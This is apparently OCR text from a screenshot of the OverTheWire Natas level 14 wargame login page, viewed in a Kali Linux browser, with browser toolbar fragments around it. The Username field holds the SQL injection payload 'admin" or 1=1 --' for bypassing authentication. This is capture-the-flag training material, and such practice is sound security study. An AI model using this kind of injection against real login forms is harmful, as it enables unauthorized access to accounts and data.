 1 2 3 4 8:28
OverTheWire: Natas natas14.natas.labs.overthew http://natas14.natas.labs.ove natas14.natas.labs.overthewi
natas14.natas.labs.overthewire.org
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Document
NATAS14
Username: admin" or 1=1 --
Password: anything
Login
View sourcecode
We Chall SUBMIT
TOKEN